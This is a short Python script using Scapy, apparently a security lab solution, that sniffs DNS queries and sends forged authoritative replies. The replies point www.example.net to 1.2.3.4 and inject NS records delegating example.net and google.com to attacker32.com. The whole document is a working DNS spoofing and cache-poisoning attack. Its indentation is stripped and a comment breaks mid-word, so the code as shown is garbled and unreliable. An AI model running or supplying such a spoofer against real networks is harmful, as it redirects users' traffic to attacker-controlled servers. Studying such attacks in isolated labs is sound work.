 #!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
if DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname:
ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
udp = UDP(dport=pkt[UDP].sport, sport=53)
an1 = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='1.2.3.4')
# The Authority Sectio
ns1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='attacker32.com')
ns2 = DNSRR(rrname='google.com', type='NS',
ttl=259200, rdata='attacker32.com')
dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=0,
an=an1, ns=ns1/ns2)
spoofpkt = ip/udp/dns
send(spoofpkt, verbose=1)
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)